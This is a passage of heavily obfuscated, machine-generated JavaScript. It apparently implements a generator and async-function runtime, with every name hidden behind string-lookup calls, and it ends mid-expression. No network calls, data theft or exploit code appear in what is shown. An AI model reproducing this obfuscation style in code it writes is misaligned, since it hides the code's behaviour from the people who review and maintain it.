V8d=function(O0d){k5.push(RNd);this[cY()[xX(tC)](PP,px,IE)]=[LK(Kc,[Lv()[xB(G4)](DI,Kp,v8,P0,M6([]),Lq),NW()[qS(Qq)].call(null,q8,Lk,tJ,Wr)])],O0d[cY()[xX(pm)](KE,JM,jNd)](vId,this),this[cY()[xX(Uq)].apply(null,[fI,M6(M6(hB)),r7d])](M6(hB));k5.pop();};var rfd=function(U8d){k5.push(dRd);if(U8d||tv(tv(typeof rE()[Gr(nv)],'undefined')?rE()[Gr(qr)].call(null,KW,M6(M6([])),KE,tJ):rE()[Gr(nv)](X6,M6(M6([])),C6,xT),U8d)){var cKd=U8d[DSd];if(cKd){var M1d;return k5.pop(),M1d=cKd.call(U8d),M1d;}if(ML(AV()[P3(PS)](MS,Kp,Cs,kS),typeof U8d[MX()[mY(LX)](Ix,fl)])){var E1d;return k5.pop(),E1d=U8d,E1d;}if(M6(C[AV()[P3(F4)](LP,jp,vZ,cv)](U8d[MX()[mY(hB)](v5,jB)]))){var K3d=tT(Fq),Upd=function rSd(){k5.push(px);for(;nP(++K3d,U8d[MX()[mY(hB)](QC,jB)]);)if(YKd.call(U8d,K3d)){var L3d;return rSd[AV()[P3(A6)].call(null,W8,Uq,W2,sHd)]=U8d[K3d],rSd[TM()[Ql(qr)](I5,Wr,FM,WB)]=M6(Fq),k5.pop(),L3d=rSd,L3d;}rSd[AV()[P3(A6)].call(null,W8,Fq,jp,sHd)]=x1d;rSd[TM()[Ql(qr)](I5,Wr,FM,Nf)]=M6(hB);var q2d;return k5.pop(),q2d=rSd,q2d;};var pId;return pId=Upd[w5(typeof MX()[mY(U4)],dq('',[][[]]))?MX()[mY(LX)].apply(null,[Ix,fl]):MX()[mY(n1)](n8,GC)]=Upd,k5.pop(),pId;}}throw new (C[cY()[xX(JV)].call(null,l4,nv,V1)])(dq(X8d(U8d),AV()[P3(fJ)](Im,hB,qp,Wf)));};k5.push(zW);wqd=function SSd(){return BWd;};var x1d;var BWd={};var QKd=C[Ks()[Dv(gp)].call(null,NC,Nr)][rE()[Gr(lq)].call(null,DE,Qq,ms,QE)];var YKd=QKd[rE()[Gr(A6)].call(null,mJ,xl,sZ,wm)];var x2d=C[w5(typeof Ks()[Dv(DL)],dq('',[][[]]))?Ks()[Dv(gp)](NC,Nr):Ks()[Dv(Wr)](Of,g1)][Ks()[Dv(dI)](hS,vx)]||function(Emd,kmd,LWd){return svd.apply(this,[tg,arguments]);};var b1d=ML(AV()[P3(PS)](MS,G4,pJ,vGd),typeof C[rE()[Gr(dI)].apply(null,[Ix,U4,M6(M6(Fq)),T4])])?C[rE()[Gr(dI)](Ix,xl,M6(hB),T4)]:{};var DSd=b1d[rE()[Gr(jZ)].apply(null,[Hk,PP,RL,hf])]||Yf()[mW(qr)].apply(null,[X1,dI,m6,EX]);var E2d=b1d[Yf()[mW(dI)](IL,HB,U4,Dq)]||rE()[Gr(Kp)].apply(null,[UP,M6(M6([])),qp,n1]);var Gfd=b1d[AV()[P3(HB)].call(null,lq,U4,C6,Zb)]||cY()[xX(vB)].call(null,MZ,A6,ps);try{var EMd=k5.length;var I0d=M6(M6(YU));cId({},rE()[Gr(nv)](ps,r3,tJ,xT));}catch(zId){k5.splice(AB(EMd,Fq),Infinity,zW);cId=function(rId,rLd,nld){return svd.apply(this,[vh,arguments]);};}BWd[rE()[Gr(Kb)](rX,M6(M6(hB)),pJ,f3)]=Rxd;var QMd=AV()[P3(tC)].apply(null,[bC,M6(Fq),lS,Ds]);var r1d=cY()[xX(LX)](FM,M6(M6(hB)),wr);var ZId=rE()[Gr(px)](Zd,vB,Kp,FZ);var Zxd=rE()[Gr(vB)].apply(null,[kA,vB,DI,F4]);var l0d={};var PId={};cId(PId,DSd,function(){return svd.apply(this,[dG,arguments]);});var R0d=C[Ks()[Dv(gp)](NC,Nr)][Ks()[Dv(Ip)](OY,CB)];var xKd=R0d&&R0d(R0d(rfd([])));xKd&&w5(xKd,QKd)&&YKd.call(xKd,DSd)&&(PId=xKd);var B8d=d4d[w5(typeof rE()[Gr(NM)],dq('',[][[]]))?rE()[Gr(lq)](DE,Vk,JM,QE):rE()[Gr(qr)](QV,LX,dI,OW)]=Omd[rE()[Gr(lq)](DE,M6(hB),Nf,QE)]=C[Ks()[Dv(gp)].call(null,NC,Nr)][cY()[xX(A6)].call(null,tC,Cs,LB)](PId);function KId(CId){k5.push(gI);[MX()[mY(LX)](Ab,fl),w5(typeof Ks()[Dv(jZ)],dq('',[][[]]))?Ks()[Dv(CY)](Y8,Gk):Ks()[Dv(Wr)](SL,BW),Ks()[Dv(IC)].apply(null,[sZ,MY])][cY()[xX(pm)](KE,fJ,mtd)](function(f2d){cId(CId,f2d,function(W3d){var dld;k5.push(Zp);return dld=this[Yf()[mW(tJ)](NM,Qq,Es,S4)](f2d,W3d),k5.pop(),dld;});});k5.pop();}function C3d(Cld,Gmd,GCd){var M8d=QMd;return function(S8d,l2d){k5.push(S8);if(tv(M8d,ZId))throw new (C[MX()[mY(PS)].apply(null,[Bq,tC])])(rE()[Gr(LX)](Ox,YW,P0,Um));if(tv(M8d,Zxd)){if(tv(Ks()[Dv(CY)](Y8,F6),S8d))throw l2d;var tSd;return tSd=LK(Kc,[AV()[P3(A6)](W8,sZ,U4,IB),x1d,TM()[Ql(qr)](I5,Wr,ck,YW),M6(hB)]),k5.pop(),tSd;}for(GCd[tv(typeof rE()[Gr(N4)],dq('',[][[]]))?rE()[Gr(qr)](ljd,JV,M6(hB),qf):rE()[Gr(pm)](C2,hB,jZ,C3)]=S8d,GCd[w5(typeof AV()[P3(Um)],dq([],[][[]]))?AV()[P3(dS)].call(null,FM,sZ,W2,ds):AV()[P3(DI)](Of,M6([]),Um,Mgd)]=l2d;;){var d8d=GCd[w5(typeof Lv()[xB(Kp)],dq(rE()[Gr(nv)].apply(null,[dg,Qq,gp,xT]),[][[]]))?Lv()[xB(tJ)].call(null,qr,A6,ck,hB,W2,G4):Lv()[xB(nv)](Cs,lq,VS,YHd,tJ,m1)];if(d8d){var E3d=lKd(d8d,GCd);if(E3d){if(tv(E3d,l0d))continue;var P3d;return k5.pop(),P3d=E3d,P3d;}}if(tv(MX()[mY(LX)].call(null,Ok,fl),GCd[rE()[Gr(pm)](C2,M6(M6(Fq)),M6(M6(hB)),C3)]))GCd[WL()[KC(Wr)].call(null,gAd,lS,M6(hB),lE,Wr)]=GCd[MX()[mY(pm)](cx,xq)]=GCd[AV()[P3(dS)].apply(null,[FM,dI,M6(M6(hB)),ds])];else if(tv(Ks()[Dv(CY)](Y8,F6),GCd[rE()[Gr(pm)](C2,Yl,LX,C3)])){if(tv(M8d,QMd))throw M8d=Zxd,GCd[AV()[P3(dS)](FM,LP,LC,ds)];GCd[tv(typeof cY()[xX(Kp)],dq([],[][[]]))?cY()[xX(tJ)](Ucd,nK,g1):cY()[xX(d4)].apply(null,[r1,M6(M6(Fq)),DRd])](GCd[tv(typeof AV()[P3(Gq)],'undefined')?AV()[P3(DI)].apply(null,[xl,vl,pm,vl]):AV()[P3(dS)].call(null,FM,IC,JM,ds)]);}else tv(Ks()[Dv(IC)](sZ,dx),GCd[rE()[Gr(pm)](C2,EV,KE,C3)])&&GCd[tv(typeof rE()[Gr(xl)],'undefined')?rE()[Gr(qr)](F1,QS,I0,xzd):rE()[Gr(d4)](lx,lT,Uq,GW)](tv(typeof Ks()[Dv(vl)],dq([],[][[]]))?Ks()[Dv(Wr)](hQd,jtd):Ks()[Dv(IC)](sZ,dx),GCd[AV()[P3(dS)](FM,LC,QS,ds)]);M8d=ZId;var X1d=svd(Zt,[Cld,Gmd,GCd]);if(tv(Lv()[xB(dI)](DI,MS,Ys,sZ,NM,C6),X1d[AV()[P3(Kp)](PP,M6(M6(hB)),Um,GJ)])){if(M8d=GCd[w5(typeof TM()[Ql(HB)],dq([],[][[]]))?TM()[Ql(qr)](I5,Wr,ck,lS):TM()[Ql(Fq)](Zgd,R7d,wRd,tJ)]?Zxd:r1d,tv(X1d[AV()[P3(dS)](FM,lT,Kp,ds)],l0d))continue;var S3d;return S3d=LK(Kc,[AV()[P3(A6)].call(null,W8,RL,HZ,IB),X1d[AV()[P3(dS)].apply(null,[FM,n1,Qq,ds])],w5(typeof TM()[Ql(P0)],'undefined')?TM()[Ql(qr)](I5,Wr,ck,QS):TM()[Ql(Fq)].apply(null,[gK,jB,Rq,hf]),GCd[TM()[Ql(qr)].call(null,I5,Wr,ck,pm)]]),k5.pop(),S3d;}tv(Ks()[Dv(CY)](Y8,F6),X1d[AV()[P3(Kp)](PP,jp,Vk,GJ)])&&(M8d=Zxd,GCd[rE()[Gr(pm)](C2,M6(M6(Fq)),M6(M6({})),C3)]=Ks()[Dv(CY)].call(null,Y8,F6),GCd[AV()[P3(dS)](FM,LX,Qq,ds)]=X1d[AV()[P3(dS)].apply(null,[FM,fl,M6(M6(hB)),ds])]);}k5.pop();};}function lKd(fWd,ZWd){k5.push(WV);var LLd=ZWd[rE()[Gr(pm)](Pwd,I5,M6(M6(hB)),C3)];var jmd=fWd[rE()[Gr(jZ)].call(null,bB,LP,jB,hf)][LLd];if(tv(jmd,x1d)){var txd;return ZWd[Lv()[xB(tJ)].apply(null,[qr,W2,bwd,hB,IC,fl])]=null,tv(Ks()[Dv(CY)](Y8,Fx),LLd)&&fWd[rE()[Gr(jZ)](bB,m6,M6(hB),hf)][Ks()[Dv(IC)].apply(null,[sZ,ps])]&&(ZWd[w5(typeof rE()[Gr(fl)],dq([],[][[]]))?rE()[Gr(pm)](Pwd,wv,m6,C3):rE()[Gr(qr)](KQd,PP,M6(M6(hB)),CW)]=Ks()[Dv(IC)](sZ,ps),ZWd[AV()[P3(dS)](FM,M6(M6({})),m6,l6)]=x1d,lKd(fWd,ZWd),tv(Ks()[Dv(CY)](Y8,Fx),ZWd[tv(typeof rE()[Gr(GW)],'undefined')?rE()[Gr(qr)](J4,sZ,YW,ltd):rE()[Gr(pm)].call(null,Pwd,OY,zp,C3)]))||w5(Ks()[Dv(IC)](sZ,ps),LLd)&&(ZWd[rE()[Gr(pm)].call(null,Pwd,JV,PS,C3)]=Ks()[Dv(CY)].apply(null,[Y8,Fx]),ZWd[AV()[P3(dS)](FM,LP,n1,l6)]=new (C[cY()[xX(JV)].call(null,l4,Qq,RAd)])(dq(dq(rE()[Gr(xl)].apply(null,[Px,d4,XV,I0]),LLd),cY()[xX(xl)].call(null,zf,bv,q2)))),k5.pop(),txd=l0d,txd;}var KMd=svd(Zt,[jmd,fWd[w5(typeof rE()[Gr(NL)],dq([],[][[]]))?rE()[Gr(jZ)].call(null,bB,WB,Uq,hf):rE()[Gr(qr)](Jm,DL,Ap,YK)],ZWd[AV()[P3(dS)](FM,fJ,Ip,l6)]]);if(tv(Ks()[Dv(CY)](Y8,Fx),KMd[AV()[P3(Kp)].apply(null,[PP,sI,p2,Or])])){var Tfd;return ZWd[rE()[Gr(pm)](Pwd,zp,tC,C3)]=Ks()[Dv(CY)](Y8,Fx),ZWd[AV()[P3(dS)](FM,M6({}),jB,l6)]=KMd[AV()[P3(dS)](FM,Yl,M6(hB),l6)],ZWd[tv(typeof Lv()[xB(nv)],dq(rE()[Gr(nv)].apply(null,[wG,lT,M6(hB),xT]),[][[]]))?Lv()[xB(nv)].apply(null,[V9,LX,Ol,QNd,vl,Uq]):Lv()[xB(tJ)](qr,l1,bwd,hB,IC,EV)]=null,k5.pop(),Tfd=l0d,Tfd;}var VId=KMd[AV()[P3(dS)](FM,M6([]),JM,l6)];var bpd;return bpd=VId?VId[TM()[Ql(qr)](I5,Wr,bwd,YW)]?(ZWd[fWd[AV()[P3(QS)](OY,lq,PP,L6)]]=VId[AV()[P3(A6)](W8,M6(hB),WB,Cv)],ZWd[tv(typeof MX()[mY(WB)],dq([],[][[]]))?MX()[mY(n1)](F4,WI):MX()[mY(LX)].call(null,Yb,fl)]=fWd[Yf()[mW(HB)](D8,Qq,W2,zQd)],w5(Ks()[Dv(IC)].apply(null,[sZ,ps]),ZWd[rE()[Gr(pm)](Pwd,EV,M6(M6([])),C3)])&&(ZWd[rE()[Gr(pm)](Pwd,M6(M6(Fq)),M6(hB),C3)]=MX()[mY(LX)].apply(null,[Yb,fl]),ZWd[AV()[P3(dS)](FM,M6(M6([])),sZ,l6)]=x1d),ZWd[Lv()[xB(tJ)](qr,pm,bwd,hB,l1,M6(Fq))]=null,l0d):VId:(ZWd[rE()[Gr(pm)](Pwd,G4,qr,C3)]=Ks()[Dv(CY)](Y8,Fx),ZWd[AV()[P3(dS)](FM,KW,n1,l6)]=new (C[cY()[xX(JV)](l4,wm,RAd)])(Ks()[Dv(sZ)].apply(null,[m6,Qcd])),ZWd[w5(typeof Lv()[xB(bv)],dq(rE()[Gr(nv)](wG,KW,jB,xT),[][[]]))?Lv()[xB(tJ)].apply(null,[qr,hB,bwd,hB,KE,Lq]):Lv()[xB(nv)].apply(null,[YL,P0,PT,Zwd,Ob,Cs])]=null,l0d),k5.pop(),bpd;}g1d[rE()[Gr(lq)].apply(null,[DE,nv,r3,QE])]=d4d;x2d(B8d,cY()[xX(nv)](Kp,OY,jJ),LK(Kc,[AV()[P3(A6)].call(null,W8,Um,I5,Ax),d4d,AV()[P3(JV)](JV,qr,NC,S5),M6(hB)]));x2d(d4d,w5(typeof cY()[xX(C6)],dq([],[][[]]))?cY()[xX(nv)](Kp,LX,jJ):cY()[xX(tJ)](QM,M6(Fq),bK),LK(Kc,[AV()[P3(A6)](W8,M6(Fq),jZ,Ax),g1d,w5(typeof AV()[P3(RL)],'undefined')?AV()[P3(JV)](JV,fl,I5,S5):AV()[P3(DI)](Lf,r3,LX,Ul),M6(hB)]));g1d[cY()[xX(U4)](Yl,pm,IT)]=cId(d4d,Gfd,TM()[Ql(tJ)](Ol,W2,BY,gp));BWd[Ks()[Dv(jZ)](Z1,XP)]=function(PCd){k5.push(pcd);var cmd=ML(AV()[P3(PS)].apply(null,[MS,Rq,Vk,nL]),typeof PCd)&&PCd[cY()[xX(nv)].apply(null,[Kp,Nf,w])];var qWd;return qWd=M6(M6(cmd))&&(tv(cmd,g1d)||tv(tv(typeof TM()[Ql(Qq)],dq([],[][[]]))?TM()[Ql(Fq)](jwd,WY,dM,KW):TM()[Ql(tJ)](Ol,W2,JS,Ap),cmd[w5(typeof cY()[xX(hB)],'undefined')?cY()[xX(U4)](Yl,HB,jv):cY()[xX(tJ)](mZ,WB,Xtd)]||cmd[MX()[mY(W2)](HJ,wm)])),k5.pop(),qWd;};BWd[rE()[Gr(JM)](mv,Wr,M6(M6(hB)),gK)]=function(F8d){k5.push(vL);C[w5(typeof Ks()[Dv(hB)],dq('',[][[]]))?Ks()[Dv(gp)](NC,HT):Ks()[Dv(Wr)](QE,gNd)][tv(typeof Yf()[mW(vl)],dq(tv(typeof rE()[Gr(lq)],'undefined')?rE()[Gr(qr)](nl,M6(Fq),jB,xC):rE()[Gr(nv)](Wjd,jp,Nf,xT),[][[]]))?Yf()[mW(DI)].apply(null,[j3,V9,hB,kZ]):Yf()[mW(A6)](l4,A6,r3,tK)]?C[Ks()[Dv(gp)](NC,HT)][tv(typeof Yf()[mW(Fq)],'undefined')?Yf()[mW(DI)](A3,wf,nv,QL):Yf()[mW(A6)].call(null,l4,A6,vZ,tK)](F8d,d4d):(F8d[Lv()[xB(HB)](gp,Kp,RM,JW,Cs,Kp)]=d4d,cId(F8d,Gfd,TM()[Ql(tJ)].apply(null,[Ol,W2,H3,Kp])));F8d[rE()[Gr(lq)](TL,Nb,Gq,QE)]=C[tv(typeof Ks()[Dv(l1)],dq('',[][[]]))?Ks()[Dv(Wr)].apply(null,[rtd,gS]):Ks()[Dv(gp)].apply(null,[NC,HT])][w5(typeof cY()[xX(hB)],dq('',[][[]]))?cY()[xX(A6)].apply(null,[tC,r3,p0]):cY()[xX(tJ)].apply(null,[tK,Kb,tp])](B8d);var lmd;return k5.pop(),lmd=F8d,lmd;};BWd[tv(typeof rE()[Gr(DL)],'undefined')?rE()[Gr(qr)](QX,NM,m6,pM):rE()[Gr(dS)](b6,px,px,Em)]=function(m1d){return svd.apply(this,[bj,arguments]);};KId(ELd[rE()[Gr(lq)].apply(null,[DE,PP,JM,QE])]);cId(ELd[rE()[Gr(lq)].apply(null,[DE,I0,DL,QE])],E2d,function(){return svd.apply(this,[hd,arguments]);});BWd[rE()[Gr(tC)].call(null,xY,DI,wv,Wl)]=ELd;BWd[NW()[qS(qr)].call(null,Dq,JL,CY,kY)]=function(Cfd,Fpd,J3d,MKd,NCd){k5.push(l7d);tv(gW(hB),NCd)&&(NCd=C[cY()[xX(QS)](Jwd,M6(M6(Fq)),Km)]);var d3d=new ELd(Rxd(Cfd,Fpd,J3d,MKd),NCd);var gpd;return gpd=BWd[Ks()[Dv(jZ)].apply(null,[Z1,zhd])](Fpd)?d3d:d3d[w5(typeof MX()[mY(Rq)],'undefined')?MX()[mY(LX)](rY,fl):MX()[mY(n1)](O0,g1)]()[AV()[P3(U4)].call(null,xq,Kp,fJ,xv)](function(H8d){var s8d;k5.push(fcd);return s8d=H8d[w5(typeof TM()[Ql(kY)],'undefined')?TM()[Ql(qr)](I5,Wr,jcd,JM):TM()[Ql(Fq)].call(null,qHd,ttd,Ngd,Es)]?H8d[AV()[P3(A6)](W8,M6(Fq),m1,Ln)]:d3d[MX()[mY(LX)].call(null,Eq,fl)](),k5.pop(),s8d;}),k5.pop(),gpd;};KId(B8d);cId(B8d,Gfd,cY()[xX(HZ)](Y8,Qq,Hs));cId(B8d,DSd,function(){return svd.apply(this,[YU,arguments]);});cId(B8d,MX()[mY(xl)](Tx,Nb),function(){return svd.apply(this,[tF,arguments]);});BWd[w5(typeof MX()[mY(GW)],dq('',[][[]]))?MX()[mY(dS)](Yv,Vk):MX()[mY(n1)].apply(null,[kZ,k9])]=function(Yxd){return svd.apply(this,[LG,arguments]);};BWd[Ks()[Dv(Kp)].call(null,lT,bk)]=rfd;V8d[tv(typeof rE()[Gr(bv)],dq('',[][[]]))?rE()[Gr(qr)](gZ,M6(M6(Fq)),lS,I5):rE()[Gr(lq)].apply(null,[DE,M6(hB),PS,QE])]=LK(Kc,[cY()[xX(nv)](Kp,HB,jJ),V8d,cY()[xX(Uq)](fI,dI,KNd),function Kkd(KWd){k5.push(FRd);if(this[rE()[Gr(Uq)](DJ,M6(hB),wm,JM)]=lK[Fq],this[MX()[mY(LX)].apply(null,[JX,fl])]=lK[Fq],this[WL()[KC(Wr)].apply(null,[gAd,sI,QS,VD,Wr])]=this[MX()[mY(pm)](zNd,xq)]=x1d,this[TM()[Ql(qr)](I5,Wr,SI,lS)]=M6(Fq),this[Lv()[xB(tJ)].apply(null,[qr,Fq,SI,hB,lq,OY])]=null,this[rE()[Gr(pm)](Ohd,M6({}),LP,C3)]=MX()[mY(LX)].apply(null,[JX,fl]),this[AV()[P3(dS)](FM,Cs,sZ,Zd)]=x1d,this[cY()[xX(tC)](PP,I5,Gx)][cY()[xX(pm)](KE,Yl,K7d)](gCd),M6(KWd))for(var cLd in this)tv(NW()[qS(hB)](Y9,H5,m6,Fq),cLd[Ks()[Dv(kY)](dS,v6)](hB))&&YKd.call(this,cLd)&&M6(C[tv(typeof AV()[P3(RL)],dq([],[][[]]))?AV()[P3(DI)].call(null,tS,U4,jZ,Kf):AV()[P3(F4)](LP,M6(M6(Fq)),Yl,sE)](Yn(cLd[cY()[xX(KE)](gp,bv,gr)](Fq))))&&(this[cLd]=x1d);k5.pop();},TM()[Ql(G4)](tC,Wr,dv,P0),function(){return svd.apply(this,[mw,arguments]);},cY()[xX(d4)](r1,qr,RAd),function fKd(vKd){k5.push(NC);if(this[tv(typeof TM()[Ql(tJ)],dq(rE()[Gr(nv)](Kdd,dI,l1,xT),[][[]]))?TM()[Ql(Fq)].apply(null,[S4,TAd,R9,qp]):TM()[Ql(qr)].apply(null,[I5,Wr,W8,pm])])throw vKd;var TCd=this;function Hmd(Y3d,Bkd){k5.push(lZ);rKd[tv(typeof AV()[P3(Ap)],dq('',[][[]]))?AV()[P3(DI)].apply(null,[QAd,M6([]),HZ,PL]):AV()[P3(Kp)](PP,G4,WB,OJ)]=Ks()[Dv(CY)](Y8,Jr);rKd[w5(typeof AV()[P3(A6)],'undefined')?AV()[P3(dS)](FM,hf,fJ,DP):AV()[P3(DI)](s8,ms,hf,OP)]=vKd;TCd[w5(typeof MX()[mY(tC)],dq('',[][[]]))?MX()[mY(LX)](YJ,fl):MX()[mY(n1)](Ntd,Idd)]=Y3d;Bkd&&(TCd[rE()[Gr(pm)].apply(null,[rAd,P0,fJ,C3])]=MX()[mY(LX)](YJ,fl),TCd[AV()[P3(dS)](FM,zp,KE,DP)]=x1d);var pkd;return k5.pop(),pkd=M6(M6(Bkd)),pkd;}for(var ESd=AB(this[cY()[xX(tC)].call(null,PP,p2,RS)][MX()[mY(hB)](fV,jB)],Fq);QP(ESd,lK[Fq]);--ESd){var c1d=this[cY()[xX(tC)](PP,Nf,RS)][ESd],rKd=c1d[w5(typeof AV()[P3(G4)],dq('',[][[]]))?AV()[P3(KE)](hf,dS,HZ,CI):AV()[P3(DI)](m6,WB,JV,qjd)];if(tv(NW()[qS(Qq)].call(null,X1,Lk,zp,Wr),c1d[tv(typeof Lv()[xB(nv)],dq(rE()[Gr(nv)].apply(null,[Kdd,lS,DL,xT]),[][[]]))?Lv()[xB(nv)](Xm,dS,FW,fJ,HZ,M6(M6(hB))):Lv()[xB(G4)](DI,CY,bAd,P0,IC,hf)])){var qxd;return qxd=Hmd(Yf()[mW(PS)](BQd,lq,xP,Em)),k5.pop(),qxd;}if(AT(c1d[Lv()[xB(G4)](DI,lq,bAd,P0,M6(M6(hB)),vZ)],this[rE()[Gr(Uq)](JS,P0,NC,JM)])){var VKd=YKd.call(c1d,tv(typeof cY()[xX(LP)],'undefined')?cY()[xX(tJ)](QX,IC,X0):cY()[xX(JM)](wV,dI,s3)),XLd=YKd.call(c1d,cY()[xX(dS)](Tgd,r3,gK));if(VKd&&XLd){if(nP(this[rE()[Gr(Uq)](JS,JV,M6(M6([])),JM)],c1d[cY()[xX(JM)].call(null,wV,LP,s3)])){var Wpd;return Wpd=Hmd(c1d[cY()[xX(JM)](wV,dI,s3)],M6(hB)),k5.pop(),Wpd;}if(nP(this[rE()[Gr(Uq)].call(null,JS,Wr,Ap,JM)],c1d[tv(typeof cY()[xX(l1)],dq('',[][[]]))?cY()[xX(tJ)](NQd,qr,HGd):cY()[xX(dS)](Tgd,bv,gK)])){var Q0d;return Q0d=Hmd(c1d[cY()[xX(dS)].call(null,Tgd,wv,gK)]),k5.pop(),Q0d;}}else if(VKd){if(nP(this[rE()[Gr(Uq)](JS,C6,qp,JM)],c1d[cY()[xX(JM)](wV,M6(M6(hB)),s3)])){var n0d;return n0d=Hmd(c1d[cY()[xX(JM)](wV,vB,s3)],M6(hB)),k5.pop(),n0d;}}else{if(M6(XLd))throw new (C[MX()[mY(PS)](wGd,tC)])(Ks()[Dv(Kb)].call(null,xT,PHd));if(nP(this[rE()[Gr(Uq)](JS,ms,Kp,JM)],c1d[cY()[xX(dS)](Tgd,jB,gK)])){var FKd;return FKd=Hmd(c1d[w5(typeof cY()[xX(sI)],'undefined')?cY()[xX(dS)].call(null,Tgd,CY,gK):cY()[xX(tJ)].call(null,FZ,NC,gK)]),k5.pop(),FKd;}}}}k5.pop();},rE()[Gr(d4)](qx,M6({}),pJ,GW),function NLd(OKd,nmd){k5.push(Al);for(var PKd=AB(this[cY()[xX(tC)](PP,m6,sq)][MX()[mY(hB)].apply(null,[bn,jB])],Fq);QP(PKd,hB);--PKd){var LId=this[cY()[xX(tC)].apply(null,[PP,M6(M6(hB)),sq])][PKd];if(AT(LId[Lv()[xB(G4)](DI,wm,bK,P0,Ob,dI)],this[rE()[Gr(Uq)].apply(null,[Ab,f3,fJ,JM])])&&YKd.call(LId,cY()[xX(dS)].call(null,Tgd,pm,KV))&&nP(this[rE()[Gr(Uq)](Ab,Nb,dS,JM)],LId[cY()[xX(dS)](Tgd,IC,KV)])){var cld=LId;break;}}cld&&(tv(TM()[Ql(HB)].call(null,DL,kY,v7d,qp),OKd)||tv(cY()[xX(fJ)](jgd,qr,wE),OKd))&&AT(cld[Lv()[xB(G4)].apply(null,[DI,Nb,bK,P0,M6(M6(Fq)),U4])],nmd)&&AT(nmd,cld[cY()[xX(dS)](Tgd,m6,KV)])&&(cld=null);var T0d=cld?cld[AV()[P3(KE)].apply(null,[hf,KE,M6(M6({})),CB])]:{};T0d[AV()[P3(Kp)](PP,tJ,zp,k1)]=OKd;T0d[AV()[P3(dS)].call(null,FM,KW,Qq,V5)]=nmd;var Sfd;return Sfd=cld?(this[tv(typeof rE()[Gr(LC)],'undefined')?rE()[Gr(qr)].call(null,b0,M6(M6(hB)),Nf,vm):rE()[Gr(pm)](xL,NM,NM,C3)]=w5(typeof MX()[mY(Y8)],dq([],[][[]]))?MX()[mY(LX)].call(null,HX,fl):MX()[mY(n1)](YW,DM),this[MX()[mY(LX)](HX,fl)]=cld[w5(typeof cY()[xX(xl)],'undefined')?cY()[xX(dS)].call(null,Tgd,M6(Fq),KV):cY()[xX(tJ)](C4,M6(M6({})),KQd)],l0d):this[cY()[xX(I0)](PS,Es,lZ)](T0d),k5.pop(),Sfd;},cY()[xX(I0)].apply(null,[PS,Ap,sHd]),function Zkd(nWd,Lkd){k5.push(bK);if(tv(Ks()[Dv(CY)].call(null,Y8,IT),nWd[AV()[P3(Kp)](PP,fJ,Y8,Bs)]))throw nWd[AV()[P3(dS)](FM,lS,Cs,IJ)];tv(TM()[Ql(HB)](DL,kY,J3,qp),nWd[AV()[P3(Kp)].apply(null,[PP,I0,M6(M6({})),Bs])])||tv(cY()[xX(fJ)](jgd,tC,qX),nWd[tv(typeof AV()[P3(A6)],'undefined')?AV()[P3(DI)](xI,M6(M6([])),HZ,E1):AV()[P3(Kp)](PP,M6(M6(Fq)),hf,Bs)])?this[MX()[mY(LX)].apply(null,[Jk,fl])]=nWd[w5(typeof AV()[P3(CY)],'undefined')?AV()[P3(dS)].apply(null,[FM,I0,vl,IJ]):AV()[P3(DI)].call(null,vzd,NC,Ip,dAd)]:tv(tv(typeof Ks()[Dv(I5)],dq('',[][[]]))?Ks()[Dv(Wr)](Kp,zC):Ks()[Dv(IC)].apply(null,[sZ,Pb]),nWd[AV()[P3(Kp)].apply(null,[PP,r3,JV,Bs])])?(this[cY()[xX(F4)].apply(null,[Xp,lT,UN])]=this[AV()[P3(dS)](FM,wV,M6(M6({})),IJ)]=nWd[w5(typeof AV()[P3(Cs)],dq([],[][[]]))?AV()[P3(dS)](FM,Qq,fl,IJ):AV()[P3(DI)](PW,YW,px,fcd)],this[rE()[Gr(pm)](PNd,fl,l1,C3)]=Ks()[Dv(IC)].call(null,sZ,Pb),this[tv(typeof MX()[mY(JV)],dq([],[][[]]))?MX()[mY(n1)](mAd,PRd):MX()[mY(LX)](Jk,fl)]=Yf()[mW(PS)].apply(null,[BQd,lq,Uq,ncd])):tv(w5(typeof Lv()[xB(A6)],dq([],[][[]]))?Lv()[xB(dI)].call(null,DI,CY,zS,sZ,xP,dS):Lv()[xB(nv)](kL,lS,VI,Sl,Ap,Kp),nWd[AV()[P3(Kp)](PP,Ip,CY,Bs)])&&Lkd&&(this[MX()[mY(LX)](Jk,fl)]=Lkd);var gkd;return k5.pop(),gkd=l0d,gkd;},Ks()[Dv(px)](wV,sB),function Mxd(nKd){k5.push(ZL);for(var gfd=AB(this[cY()[xX(tC)].apply(null,[PP,m1,b6])][MX()[mY(hB)](cX,jB)],Fq);QP(gfd,hB);--gfd){var IId=this[cY()[xX(tC)].apply(null,[PP,r3,b6])][gfd];if(tv(IId[cY()[xX(dS)](Tgd,fl,rjd)],nKd)){var Old;return this[cY()[xX(I0)].apply(null,[PS,M6(hB),E9])](IId[AV()[P3(KE)].call(null,hf,M6(Fq),XV,d6)],IId[AV()[P3(HZ)](IL,wm,W2,F3)]),gCd(IId),k5.pop(),Old=l0d,Old;}}k5.pop();},cY()[xX(RL)].apply(null,[N4,Ip,Bf]),function t0d(wmd){k5.push(RZ);for(var CMd=AB(this[cY()[xX(tC)].apply(null,[PP,lq,qn])][w5(typeof MX()[mY(r3)],'undefined')?MX()[mY(hB)](X6,jB):MX()[mY(n1)](EK,PJ)],Fq);QP(CMd,hB);--CMd){var hLd=this[w5(typeof cY()[xX(JV)],dq([],[][[]]))?cY()[xX(tC)](PP,M6(M6(hB)),qn):cY()[xX(tJ)].apply(null,[fl,Es,Xp])][CMd];if(tv(hLd[Lv()[xB(G4)].apply(null,[DI,xl,pf,P0,M6(Fq),P0])],wmd)){var gMd=hLd[AV()[P3(KE)].call(null,hf,QS,LX,Lr)];if(tv(Ks()[Dv(CY)].apply(null,[Y8,cs]),gMd[w5(typeof AV()[P3(FL)],dq('',[][[]]))?AV()[P3(Kp)](PP,M6(M6(hB)),M6(M6(Fq)),Cjd):AV()[P3(DI)].call(null,Ygd,fl,sI,YM)])){var Ykd=gMd[AV()[P3(dS)](FM,ms,QS,S6)];gCd(hLd);}var d1d;return k5.pop(),d1d=Ykd,d1d;}}throw new (C[MX()[mY(PS)](m8,tC)])(WL()[KC(kY)].call(null,Qp,KE,JM,TAd,bv));},rE()[Gr(U4)].call(null,Nx,jB,C6,NC),function p2d(hWd,YMd,vSd){k5.push(PC);this[Lv()[xB(tJ)](qr,XV,pf,hB,M6(M6(Fq)),RL)]=LK(Kc,[rE()[Gr(jZ)].apply(null,[IQd,C6,qr,hf]),rfd(hWd),AV()[P3(QS)](OY,pJ,IC,wHd),YMd,Yf()[mW(HB)].apply(null,[D8,Qq,lq,w9]),vSd]);tv(tv(typeof 